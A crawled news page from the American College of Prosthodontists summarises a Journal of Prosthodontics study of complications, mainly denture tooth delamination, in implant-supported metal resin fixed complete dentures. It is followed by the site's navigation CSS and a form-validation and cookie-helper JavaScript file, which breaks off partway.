<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl08$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_hdn" value="41" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl09_liItem" class="lastnavitemli">
			             <a href="/careers/careers-in-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl09_lnkLink1" class="lastnavitema">Careers</a>
			             
			             
<ul>

<li>
    <a href="/careers/careers-in-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl01_lnk" style="">Careers in Prosthodontics</a>
    
</li>

<li>
    <a href="/careers/board-certification/" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl02_lnk" style="">Board Certification</a>
    
</li>

<li>
    <a href="https://www.prosthodontics.org/vision5034/" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl03_lnk" style="">Vision 5034</a>
    
</li>

<li>
    <a href="/graduatesearch/" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl04_lnk" style="">Graduate Programs</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Classified-Ads.aspx" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl05_lnk" style="">Job Opportunities</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Classified-Ads.aspx" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_rptSubNav_ctl06_lnk" style="">Practices for Sale</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl09$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl09_ccSubNav_hdn" value="198" />
		            </li>
                </ul>
	        
        </li>
	</ul>
</div>




</header>
<div class="clear">&nbsp;</div>


	
	
	<div class="sectionBanner">
		<div style="display: none;">
 .</div>


<img border="0" src="/assets/1/12/section_banner_news.jpg" alt="News" width="1020" height="189" />


	</div>
	
	<div class="sectionHeading">
		<div class="container">
			<div class="grid_10 prefix_1">
				
    <h2 class="title">
        <a href="/news/" id="CT_SectionHeading_0_cache_href">News & Events</a>
    </h2>



			</div>
		</div>
	</div>
	
	


<!--  -->
<div class="railNavWrapper">
<div id="CT_Left_0_pnlLeftNav">
	
	
            <span class="trigger">+</span>
			<ul class="railNav clearfix">
		
			<li id="CT_Left_0_rptSecondLevel_ctl01_liSecondLevel"><a id="CT_Left_0_rptSecondLevel_ctl01_hlkSecondLevel" href="/news/">ACP News</a>
			
			</li>    
		
			<li id="CT_Left_0_rptSecondLevel_ctl02_liSecondLevel"><a id="CT_Left_0_rptSecondLevel_ctl02_hlkSecondLevel" href="/media/">Press Releases</a>
			
			</li>    
		
			<li id="CT_Left_0_rptSecondLevel_ctl03_liSecondLevel"><a id="CT_Left_0_rptSecondLevel_ctl03_hlkSecondLevel" href="/events/">Events</a>
			
			</li>    
		
			<li id="CT_Left_0_rptSecondLevel_ctl04_liSecondLevel"><a id="CT_Left_0_rptSecondLevel_ctl04_hlkSecondLevel" href="/npaw/">National Prosthodontics Awareness Week</a>
			
			</li>    
		
			</ul>
		

</div>
</div>




	
	<div class="pageHeading">
		<div class="container">
			<div class="grid_10 prefix_1">
				<div class="block"><h1 class="title">News</h1></div>

			</div>
		</div>
	</div>

	<div class="siteBody clearfix">
		<div class="container">
			<div class="grid_10 prefix_1">

                
                


<script type="text/javascript">
    $(window).scroll(function () {
        if (document.querySelectorAll('.jscroll-added').length == '1066') {
            document.querySelectorAll('.jscroll-added')[1065].style.visibility = 'hidden';
        }
    }); 
</script>
<div class="newsModuleWrpr infinite-scroll">
	
	<div class="newsContent">
        <a href='/news/?CategoryId=8'>Journal of Prosthodontics News</a>
        &nbsp;
        <span></span>

		<h2>Complications Associated with Metal Resin Fixed Complete Dentures Based on Implant Distribution</h2>
		 
        
		

		

		<div id="CT_Main_0_divRight" class="" style="text-align: center;">
			<img src="/assets/1/15/NewsDimensionMain/JOP_5-18-22.png" id="CT_Main_0_imgImage" alt="JOP_5-18-22" width="706" height="471" /><br />
			<div class="captionWrpr">
				<div></div>
				<div></div>
			</div>
		</div>
		
		
		
		 
	
		
		<p><p><a href="https://www.prosthodontics.org/acp-publications/journal-of-prosthodontics/">Now online</a> in the <em>Journal of Prosthodontics</em>, a retrospective study co-authored by ACP member Mathew T. Kattadiyil, BDS, MDS, MS, FACP, on the prevalence and type of complications associated with metal resin fixed complete dentures (FCDs) based on implant distribution.</p>

<p>The study included data collected for a period of 12 years for patients treated with maxillary and mandibular implant-supported fixed complete dentures at Loma Linda University School of Dentistry.</p>

<p>In total, 223 patient&#39;s charts were reviewed which included 100 maxillary and 123 mandibular FCDs. Implant distribution and prevalence of complications associated with each implant-supported FCD were documented. Based on the prevalence, the complications were compared between implant distribution groups (2 groups in the maxillary arch in relation to the canine eminence and 2 groups in the mandibular arch in relation to the mental foramen).</p>

<p>Denture tooth delamination (DTD) had the highest prevalence among complications regardless of implant distribution. Significant DTD was seen for patients with opposing FCDs in comparison to patients with removable opposing arch prostheses.</p>

<p>Implant distribution groups did not reveal any significant association with denture tooth delamination. However, most DTD was noted in the anterior region both for maxillary and mandibular FCDs. Clinicians should be aware of the potential complications related to opposing fixed prosthesis when planning FCDs as they revealed a higher number of DTDs.</p>

<p>Karre S, Kattadiyil MT, Lozada JL, AlHelal A. Complications associated with metal resin fixed complete dentures based on implant distribution. J Prosthodont 2022; <a href="https://doi.org/10.1111/jopr.13518" target="_blank">https://doi.org/10.1111/jopr.13518</a></p>
</p>
		<div class="clear">&nbsp;</div>


		<p>
			<a id="aPreviousLink" href="/the-acp-welcomes-the-new-philadelphia-chapter/" class="btn">Previous</a>
		   <a id="aNextLink"  href="/digital-workflow-in-implant-treatment-planning-for-terminal-dentition-patients/" class="btn">Next</a>
		</p>
		
		<div class="clear">&nbsp;</div>
		<p class="backTo">
			
			<a id="aBackLink" href="/news/" class="btn">Back to News</a>
		</p>
	</div>
</div>





				
			</div>
		</div>
	</div>

	


<footer class="footer">
	
	<div class="container clearfix">
	
		<div class="grid_12">
			
			<div class="title">The American College of Prosthodontists</div>
			
			<div class="footerLinks">
				<a href="/members/">MY ACP</a>   |   
                <a href="/about-acp/">ABOUT ACP</a>   |   
                <a href="/acp-education-foundation/education-foundation/">ACP EDUCATION FOUNDATION</a>   |   
				<a href="/find-a-colleague/">LOCATOR</a>   |   
				<a href="/continuing-education/continuing-education-credits/">CONTINUING EDUCATION</a>   |   
				<a href="/acp-publications/journal-of-prosthodontics/">ACP PUBLICATIONS</a>   |   
                <a href="/practice-resources/practice-management/">PRACTICE RESOURCES</a>   |   
				<a href="/media/">NEWS &amp; EVENTS</a>   |   
				<a href="/careers/careers-in-prosthodontics/">CAREERS</a>   |   
				<a href="/contact/">CONTACT US</a>
			</div>
			
		</div>	

		<div class="grid_4">
			
			<div class="seal">
				<p>The American College of Prosthodontists is the organization of dentists with advanced specialty training who create optimal oral health, both in function and appearance including dental implants, dentures, veneers, crowns, and teeth whitening.</p> 

				<p>Copyright 2026 American College of Prosthodontists. All Rights Reserved.</p>
			</div>
		</div>
		
		<div class="grid_8">
			<div class="logos">
				<!-- <a href="http://prosthopedia.prosthodontics.org/" target="_blank"><img alt="" src="/cms/images/layout/logo_prostho.png"></a> -->
				<a href="/acp-education-foundation/education-foundation/ "><img alt="" src="/cms/images/layout/logo_acp.png"></a>
				<a href="http://www.abpros.org/abp/" target="_blank"><img alt="" src="/cms/images/layout/logo_board.png"></a>
			</div>
		</div>
	
	</div>
	

</footer>
</div>




<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3989C74E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAA6Mrd/OjPZc/YmvqCcrzbgITTx7jpNhNYx9A5pcIa4g47WqTH1rsH8oSz/h+qqMZi4/5bhXAUX0SVPt2URg561rDdv6toXD1BwHUvR3Mehbhss8KAaC4xoEaD3w+ODZKNJ12pd9jTyelefZWZjfsC4wdwyZxROT58I7aumJn3Q4Frbf8w+bNZRup+5DyQ1ugjNw4V6QnJAtIYzH6swaB49Nuu6KgTyK1/9rv7ghk8wW/qux8/4RzxnCLrt7mb0pHSJ0RKvNlrgl+DLGJW4rbwvNBG/uMUb4PWQJLBRrKJdynC3oTZOUVf0BTP+slx+ZHBxFo5fKMJKcd2MNykoOIwFU" />
</div><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTExNzk4MzI1MzYPZBYCZg9kFgQCAg9kFgICCQ9kFgJmDxYCHgdWaXNpYmxlZ2QCBQ9kFgQCCA9kFgJmD2QWAmYPZBYCZg9kFgICAQ8WAh4EaHJlZgUGL25ld3MvZAIQD2QWAmYPDxYCHgdGaXJzdElkAs/[base64]" /></form>
<script>
 $(window).load(function(){
   $('.ind-support .grid_6').css('min-height', '250px');
 });
</script>

<style>
.siteBody ul ul, .siteBody ol ol {font-size: 1em; margin-top:10px;}
</style>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1899514680" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.prosthodontics.org/cms/includes/css/rail-navigation.css?g=IG1hUXktxG461%2b2fHK5lR4DwgJH41RYq8i0FJLEkdjnuuqytLcAtBi2bAS71peVk
body_size: 1472
content:
/* ##  Left Nav  ## */

.railNavWrapper {position:relative;}
.railNavWrapper .trigger {position:absolute; left:50%; margin-left:-11px; top:-11px; z-index:10; width:20px; height:20px; line-height:14px; font-weight:500; font-size:1.55em; background:#ffffff; color:#c0c5d1; border:1px solid #2b4986; text-align:center; -webkit-border-radius: 20px; border-radius: 20px; cursor:pointer;}

.railNav {margin:0; padding:0; list-style-type:none; font-family:inherit; display:none;}
ul.railNav li {width:50%; float:left; display:table; height:60px; border-top:1px solid #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ul.railNav li:nth-child(1),
ul.railNav li:nth-child(2) {border-top:0px;}
ul.railNav li:nth-child(2n-1) {border-right:1px solid #ffffff;}
ul.railNav li:nth-child(2n) {border-left:1px solid #ffffff;}
ul.railNav a {font-weight:normal; text-decoration:none;font-family:inherit; font-size:.875em; color:#263248; display:table-cell; vertical-align:middle; text-transform:uppercase; text-align:center; background:#e6e8eb; padding:0 10px;

-webkit-transition: all .1s linear;
	   -moz-transition: all .1s linear;
	    -ms-transition: all .1s linear; 
	     -o-transition: all .1s linear;
	        transition: all .1s linear;

}
ul.railNav a:hover, 
ul.railNav a:active {text-decoration:none; background:#fcc000;}
ul.railNav a.on {background:#fcc000;}

ul.railNav ul  {margin:4px 0 0 10px; padding:0; list-style-type:none;}
ul.railNav ul li {}
ul.railNav ul a {}
ul.railNav ul a:hover, 
ul.railNav ul a:active {text-decoration:underline;}

.railNavWrapper2 {padding:0; margin:-45px 0 15px 0; position:relative;}
.railNavWrapper2 .trigger {position:absolute; left:50%; margin-left:-11px; top:-11px; z-index:10; width:20px; height:20px; line-height:14px; font-weight:500; font-size:1.55em; background:#ffffff; color:#c0c5d1; border:1px solid #2b4986; text-align:center; -webkit-border-radius: 20px; border-radius: 20px; cursor:pointer;}
.siteBody .railNav2 {margin:0; padding:0; list-style-type:none; font-family:inherit; font-size:1em; display:none;}
.siteBody ul.railNav2 li {margin:0 0 2px 0;}
.siteBody ul.railNav2 li:before {display:none;}
.siteBody ul.railNav2 li a {display:table; width:100%; height:60px; color:#263248; text-decoration:none; background:#e3e3e3; text-transform:uppercase;}
.siteBody ul.railNav2 li a span {display:table-cell; background:url(/cms/images/layout/icons_account.png) no-repeat 0 0; padding:5px 15px 5px 75px; vertical-align:middle;}
.siteBody ul.railNav2 li a:hover {background:#fcc000;}

ul.railNav2 li a.profile span {background-position:10px 13px;}
ul.railNav2 li a.renew span {background-position:10px -56px;}
ul.railNav2 li a.payment span {background-position:10px -125px;}
ul.railNav2 li a.register span {background-position:10px -194px;}
ul.railNav2 li a.acpanywhere span {background-position:10px -262px;}
ul.railNav2 li a.vote span {background-position:10px -330px;}
ul.railNav2 li a.wake span {background-position:10px -400px;}
ul.railNav2 li a.affinity span {background-position:10px -466px;}
ul.railNav2 li a.governance span {background-position:10px -536px;}
ul.railNav2 li a.password span {background-position:10px -605px;}
ul.railNav2 li a.logout span {padding:5px 15px; text-align:center; font-weight:bold; background:none;}

.subNav {list-style-type:none; margin:0 0 40px 0; padding:0px; text-align:center;}
.subNav li {display:inline-block; padding:0 2px; vertical-align:top;}
.subNav li:before {display:none;}
.subNav li a {text-decoration:none; display:block; color:#7e8aa2; text-align:center; text-transform:uppercase; font-size:.875em; width:120px;}
.subNav li a .icon {display:block; height:60px; width:60px; margin:0 auto 5px;}
.subNav li a .text {display:block; text-decoration:none;}
.subNav li a:hover,
.subNav li.active a {color:#fdd65a;}
.subNav li a:hover .icon { background-position:inherit -60px;}

.practiceNav {}
.practiceNav li:nth-child(1) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat 0 0; }
.practiceNav li:nth-child(1) a:hover .icon,
.practiceNav li.active:nth-child(1) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat 0 -62px; }

.practiceNav li:nth-child(2) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -143px 0; }
.practiceNav li:nth-child(2) a:hover .icon,
.practiceNav li.active:nth-child(2) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -143px -62px; }

.practiceNav li:nth-child(3) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -289px 0; }
.practiceNav li:nth-child(3) a:hover .icon,
.practiceNav li.active:nth-child(3) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -289px -62px; }

.practiceNav li:nth-child(4) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -433px 0; }
.practiceNav li:nth-child(4) a:hover .icon,
.practiceNav li.active:nth-child(4) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -433px -62px; }

.practiceNav li:nth-child(5) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -578px 0; }
.practiceNav li:nth-child(5) a:hover .icon,
.practiceNav li.active:nth-child(5) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -578px -62px; }

.practiceNav li:nth-child(6) a .icon{background:url(/cms/images/layout/icons_practice.png) no-repeat -723px 0; }
.practiceNav li:nth-child(6) a:hover .icon,
.practiceNav li.active:nth-child(6) .icon {background:url(/cms/images/layout/icons_practice.png) no-repeat -723px -62px; }




.aboutNav {}
.aboutNav li:nth-child(1) a .icon{background:url(/cms/images/layout/icons_about.png) no-repeat -15px 0; }
.aboutNav li:nth-child(1) a:hover .icon,
.aboutNav li.active:nth-child(1) .icon {background:url(/cms/images/layout/icons_about.png) no-repeat -15px -62px; }

.aboutNav li:nth-child(2) a .icon{background:url(/cms/images/layout/icons_about.png) no-repeat -166px 0; }
.aboutNav li:nth-child(2) a:hover .icon,
.aboutNav li.active:nth-child(2) .icon {background:url(/cms/images/layout/icons_about.png) no-repeat -166px -62px; }

.aboutNav li:nth-child(3) a .icon{background:url(/cms/images/layout/icons_about.png) no-repeat -291px 0; }
.aboutNav li:nth-child(3) a:hover .icon,
.aboutNav li.active:nth-child(3) .icon {background:url(/cms/images/layout/icons_about.png) no-repeat -291px -63px; }


@media only screen and (min-width:48em){
	.railNavWrapper2 {padding:0 25px 0 0;}
	.railNavWrapper2 .trigger {display:none;}
	.siteBody .railNav2 {display:block !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/cms/includes/FunctionsC.js?Guid=9t6BzQ4bHJ1SlUs6aCcA%2bx7MXABceXuGc%2btCbYQc9UWyfjLBb3X2yIJn4dTL5kt2
body_size: 4683
content:
var agent=null;var version=parseFloat(navigator.appVersion);if(navigator.userAgent.indexOf(" MSIE ")>-1){agent="IE"}else{if(navigator.userAgent.indexOf(" Firefox/")>-1){agent="FF"}else{if(navigator.userAgent.indexOf(" Safari/")>-1){agent="SF"}else{if(navigator.userAgent.indexOf("Opera/")>-1){agent="OP"}}}}function getClientBounds(){var b;var a;switch(agent){case"IE":b=document.documentElement.clientWidth;a=document.documentElement.clientHeight;break;case"SF":b=window.innerWidth;a=window.innerHeight;break;case"OP":b=Math.min(window.innerWidth,document.body.clientWidth);a=Math.min(window.innerHeight,document.body.clientHeight);break;default:b=Math.min(window.innerWidth,document.documentElement.clientWidth);a=Math.min(window.innerHeight,document.documentElement.clientHeight);break}return b+"|"+a}function NewWindow(f,g,b,a,j,d){var c,e;var h;c=(screen.width)?(screen.width-b)/2:0;e=(screen.height)?(screen.height-a)/2:0;h="height="+a+",width="+b+",top="+e+",left="+c+",scrollbars="+j+",resizable="+d;window.open(f,g,h)}function ShowDiv(a){var b=document.getElementById(a);if(b!=null){b.style.display="block"}}function getElement(a){return document.getElementById(a)}function HideDiv(a){var b=document.getElementById(a);if(b!=null){b.style.display="none"}}function isCurrency(a){strValue=a.value;regexp=/^(([0-9]{1,3}(\,[0-9]{3})*)|([0-9]{0,3}))(\.[0-9]{2})?$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isFloat(a){strValue=a.value;regexp=/^(\+|\-)?([0-9]+)(((\.|\,)?([0-9]+))?)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isInteger(a){strValue=_getValue(a);regexp=/^(\+|\-)?([0-9]+)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isUserName(a){strValue=_getValue(a);regexp=/^([^$@\\ ]+)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmail(a){strValue=_getValue(a);regexp=/^[A-Za-z0-9']([\.\-\+]?[a-zA-Z0-9'_])*\@([A-Za-z0-9\-]+\.)+[A-Za-z]{2,5}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmptyFCK(b){var a=b.id+"_ccEditor";strValue=FCKeditorAPI.GetInstance(a).GetXHTML();rexp=/&nbsp;/gi;strValue=strValue.replace(rexp,"");rexp=/<p><\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/<p>&nbsp;<\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/\<br \/\>/gi;strValue=strValue.replace(rexp,"");if(isEmpty(strValue)){return true}return false}function isNotEmptyFCK(b){var a=document.getElementById(b.controltovalidate);return !isEmptyFCK(a)}function isEmptyCK(b){var a=b.id+"_ccEditor";strValue=CKEDITOR.instances[a].getData();rexp=/&nbsp;/gi;strValue=strValue.replace(rexp,"");rexp=/<p><\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/<p>&nbsp;<\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/\<br \/\>/gi;strValue=strValue.replace(rexp,"");if(isEmpty(strValue)){return true}return false}function isNotEmptyCK(b){var a=document.getElementById(b.controltovalidate);return !isEmptyCK(a)}function isURL(a){strValue=_getValue(a);regexp=/^http(s?):\/\/([^$@\\ ]+)$/i;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmailList(a){strValue=_getValue(a);rexp=/, /gi;strValue=strValue.replace(rexp,",");rexp=/ ,/gi;strValue=strValue.replace(rexp,",");strArray=strValue.split(",");regexp=/^[A-Za-z0-9']([\.\-\+]?[a-zA-Z0-9'_])*\@([A-Za-z0-9\-]+\.)+[A-Za-z]{2,5}$/;for(var b=0;b<strArray.length;b++){if(isEmpty(strArray[b])){return false}if(!regexp.test(strArray[b])){return false}}a.value=strValue;return true}function isZip(a){strValue=_getValue(a);if(isEmpty(strValue)){return false}if(strValue.indexOf("-")>=0){regexp=/^\d{5}-\d{4}$/}else{regexp=/^\d{5}$/}return regexp.test(strValue)}function isPhone(a){strValue=_getValue(a);regexp=/^1{0,1} *(-| ){0,1} *[\(]*[0-9]{0,3}[\)]* *(-| ){0,1} *[0-9]{3} *(-| ){0,1} *[0-9]{4}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isFax(a){strValue=_getValue(a);regexp=/^\d{3}-\d{3}-\d{4}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmpty(a){if(a==null||trim(a)==""){return true}else{return false}}function isText(a){return !isEmptyField(a)}function isNotEmptyDate(a){return !isEmptyDate(a)}function isNotEmptyTime(a){return !isEmptyTime(a)}function isEmptyDate(b){var a=document.getElementById(b.controltovalidate+"_txtDatePicker");return isEmptyField(a)}function isEmptyTime(d){var c=document.getElementById(d.controltovalidate+"_H");var a=document.getElementById(d.controltovalidate+"_M");var b=document.getElementById(d.controltovalidate+"_AMPM");if(c.selectedIndex==0){return true}if(a.selectedIndex==0){return true}if(b.selectedIndex==0){return true}return false}function isValidDate(b){var a=document.getElementById(b.controltovalidate+"_txtDatePicker");return isDate(a)}function isValidTime(d){var c=document.getElementById(d.controltovalidate+"_H");var a=document.getElementById(d.controltovalidate+"_M");var b=document.getElementById(d.controltovalidate+"_AMPM");if(c.selectedIndex==0&&a.selectedIndex==0&&b.selectedIndex==0){return true}if(c.selectedIndex==0){return false}if(a.selectedIndex==0){return false}if(b.selectedIndex==0){return false}return true}function isDate(a){if(isEmptyField(a)){return true}var b=a.value.split("/");if(b.length!=3){return false}return CheckDate(b[0],b[1],b[2])}function CheckDate(m,d,y){Months="31/!/28/!/31/!/30/!/31/!/30/!/31/!/31/!/30/!/31/!/30/!/31";MonthArray=Months.split("/!/");if(isNaN(parseInt(m,10))){return false}if(isNaN(parseInt(d,10))){return false}if(isNaN(parseInt(y,10))){return false}if(d!=parseInt(d,10)){return false}if(m!=parseInt(m,10)){return false}if(y!=parseInt(y,10)){return false}d=parseInt(d,10);m=parseInt(m,10);y=parseInt(y,10);y=convertYear(y);if(y<=1900){return false}if(y>=2100){return false}if(m<1||m>12){return false}if(isLeapYear(y)){MonthArray[1]=eval(eval(MonthArray[1])+1)}if(d<1||MonthArray[m-1]<d){return false}return true}function convertYear(b){var a=40;yearvalue=parseInt(b,10);if(isNaN(yearvalue)){return b}if(yearvalue-a<=0){yearvalue=yearvalue+2000}else{if(yearvalue-100<0){yearvalue=yearvalue+1900}}return yearvalue}function isLeapYear(a){if(Math.round(a/4)==a/4){if(Math.round(a/100)==a/100){if(Math.round(a/400)==a/400){return true}else{return false}}else{return true}}return false}function _getValue(a){fieldType=a.type;if(fieldType=="text"){return getTextValue(a)}else{if(fieldType=="hidden"){return getTextValue(a)}else{if(fieldType=="select-one"){return getListValue(a)}else{if(fieldType=="textarea"){return getTextValue(a)}else{if(fieldType=="file"){return getTextValue(a)}else{if(fieldType=="password"){return getTextValue(a)}else{if(fieldType=="checkbox"){return getCheckboxValue(a)}else{if(isNaN(fieldType)){return getRadioValue(a)}else{return getTextValue(a)}}}}}}}}}function getListValue(a){return a[a.selectedIndex].value}function getTextValue(a){return a.value}function getCheckboxValue(a){if(a.checked){return a.value}return""}function getRadioValue(a){found=false;if(isNaN(a.length)){return a.value}for(var b=0;b<a.length;b++){if(a[b].checked){return a[b].value;break}}return !found}function trim(a){while(a.substring(0,1)==" "){a=a.substring(1,a.length)}while(a.substring(a.length-1,a.length)==" "){a=a.substring(0,a.length-1)}return a}function isEmptyList(a){return isEmpty(a[a.selectedIndex].value)}function isEmptyText(a){return isEmpty(a.value)}function isEmptyCheckbox(a){return !a.checked}function isEmptyField(a){fieldType=a.type;if(fieldType=="text"){return isEmptyText(a)}else{if(fieldType=="hidden"){return isEmptyText(a)}else{if(fieldType=="file"){return isEmptyText(a)}else{if(fieldType=="select-one"){return isEmptyList(a)}else{if(fieldType=="textarea"){return isEmptyText(a)}else{if(fieldType=="password"){return isEmptyText(a)}else{if(fieldType=="checkbox"){return isEmptyCheckbox(a)}else{if(isNaN(fieldType)){return isEmptyRadio(a)}else{return isEmptyText(a)}}}}}}}}}function isDefined(a){if(typeof(a)=="undefined"){return false}else{return true}}function isEmptyRadio(a){found=false;if(isNaN(a.length)){return !a.checked}for(var b=0;b<a.length;b++){if(a[b].checked){found=true;break}}return !found}function isNotEmptyFile(a){return !isEmptyFile(a)}function isEmptyFile(d){var b,c,e,a=false;b=document.getElementById(d.controltovalidate+"_OLD");c=document.getElementById(d.controltovalidate+"_FILE");e=document.getElementById(d.controltovalidate+"_CHK");if(e!=null){a=e.checked}return(isEmptyField(b)&&isEmptyField(c)||isEmptyField(c)&&a)}function isNotEmptyCheckBoxList(e){var b=document.getElementById(e.controltovalidate);var d=b.getElementsByTagName("INPUT");var c=false;for(var a=0;a<d.length;a++){if(d[a].checked){return true}}return false}function isValidFile(e){if(isEmptyFile(e)){return true}var d=document.getElementById(e.controltovalidate+"_FILE");if(isEmptyField(d)){return true}var a=_getValue(d);var f=a.lastIndexOf(".");if(f==-1){return false}var c=a.substring(f+1,a.length);a=a.substring(0,f);if(a==""){return false}var b=e.extensions.split(",");for(i=0;i<b.length;i++){if(b[i]==c.toLowerCase()){return true}}return false}function isNotEmptyLimit(b){var a=document.getElementById(b.controltovalidate+"_ctrl");return !isEmptyField(a)}function limit(g,a,f){var e,c,b;b=document.getElementById(g+"DIV");if(f<1){b.innerHTML="";return}ctrl=document.getElementById(g+"_ctrl");x=f-ctrl.value.length;if(x<0){ctrl.value=ctrl.value.substring(0,f);x=0}e=document.getElementById(g+"TA1");e.style.width=Math.floor(a*(f-x)/f)+"px";e.alt=f-x+" chars used";c=document.getElementById(g+"TA2");c.style.width=Math.floor(a*x/f)+"px";c.alt=x+" chars available";b.innerHTML=x+" characters left ";window.status=e.width+" : "+c.width}var ctrl_to_disable;var msg_to_display;function PleaseWait(a,b){b?msg_to_display=b:msg_to_display="Please wait...";ctrl_to_disable=a;window.setTimeout("PleaseWaitTimeout()",10)}function PleaseWaitImageButton(a){ctrl_to_disable=a;window.setTimeout("PleaseWaitTimeout()",10)}function PleaseWaitTimeout(a){if(ctrl_to_disable.type=="image"){ctrl_to_disable.src="/cms/images/spacer.gif";ctrl_to_disable.onclick="return false"}else{ctrl_to_disable.value=msg_to_display;ctrl_to_disable.disabled=true}}function expandit(c){var d=document.getElementById("SPAN"+c).style;var b=document.getElementById("IMG"+c);var a=document.getElementById("imgtext"+c);if(d.display=="none"){d.display="block";b.src=b.src.replace(/down/i,"up");a.innerText="Hide Image"}else{d.display="none";b.src=b.src.replace(/up/i,"down");a.innerText="View Image"}}function createCookie(c,d,e){var b=c+"="+escape(d);if(e){var a=new Date();a.setTime(a.getTime()+(e*24*60*60*1000));b+="; expires="+a.toGMTString()}document.cookie=b+"; path=/"}function readCookie(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return f.substring(e.length,f.length)}}return null}function eraseCookie(a){createCookie(a,"",-1)}function getCookie(a){if(document.cookie.length>0){begin=document.cookie.indexOf(a+"=");if(begin!=-1){begin+=a.length+1;end=document.cookie.indexOf(";",begin);if(end==-1){end=document.cookie.length}return unescape(document.cookie.substring(begin,end))}}return null}var currentContent=null;function slideOpen(f,a,e,h){var d=document.getElementById(f);if(d!=null){if(d.style.display=="none"){if(currentContent==null){currentContent=d;var c=(d.style.display=="none");if(c){d.style.display="block"}var b=d.offsetHeight;var g=e+(c?0:-b);d.style.height=Math.abs(g)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+e+","+b+","+g+")",a);AddPageSearchVisibleState("AdminSearchFieldVisibility",h)}}}}function slideClose(f,a,e,h){var d=document.getElementById(f);if(d!=null){if(d.style.display=="block"){if(currentContent==null){currentContent=d;var c=(d.style.display=="none");if(c){d.style.display="block"}var b=d.offsetHeight;var g=e+(c?0:-b);d.style.height=Math.abs(g)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+e+","+b+","+g+")",a);RemovePageSearchVisibleState("AdminSearchFieldVisibility",h)}}}}function togglePannelAnimatingStatus(a,d,c,e){var b=Math.abs(e);if(b>=d&&b<=(c-d)){e+=d;currentContent.style.height=Math.abs(e)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+d+","+c+","+e+")",a)}else{if(b<d){currentContent.style.display="none"}currentContent.style.height="";currentContent=null}}function SetSearchFieldVisibility(a,b){var c=document.getElementById(a);if(c!=null){if(IsPageSearchVisible("AdminSearchFieldVisibility",b)){c.style.display="block"}else{c.style.display="none"}}}function AddPageSearchVisibleState(h,e){var b=readCookie(h);var g=90;if(b==null){eraseCookie(h);createCookie(h,e,7300)}else{var d=b.split("**");var f=false;for(i=0;i<d.length;i++){if(d[i]==e){f=true;break}}if(!f){eraseCookie(h);var a=(d.length>=g)?(TrimCookieSize(d)):(b);createCookie(h,a+"**"+e,7300)}}}function RemovePageSearchVisibleState(g,e){var a=readCookie(g);if(a!=null){var d=a.split("**");var f=false;var b="";for(i=0;i<d.length;i++){if(d[i]!=e){b+=(b=="")?(d[i]):("**"+d[i])}}if(a!=b){eraseCookie(g);createCookie(g,b,7300)}}}function IsPageSearchVisible(e,d){var a=readCookie(e);if(a!=null){var b=a.split("**");for(i=0;i<b.length;i++){if(b[i]==d){return true}}}return false}function TrimCookieSize(c){var b=c.slice(1);var a="";for(i=0;i<b.length;i++){a+=b[i]}return a}function GetTop(){if(window.pageYOffset){sHeight=window.pageYOffset+(document.documentElement.clientHeight/2)+"px"}else{sHeight=(document.documentElement.clientHeight/2)+"px"}return sHeight}function GetHeight(){var a;if(window.pageYOffset){a=window.innerHeight-80+"px"}else{a=document.documentElement.clientHeight-80+"px"}return a}function GetWidth(){var a;if(window.pageYOffset){a=window.innerWidth-80+"px"}else{a=document.documentElement.clientWidth-80+"px"}return a}function acePopulated(e,a){var 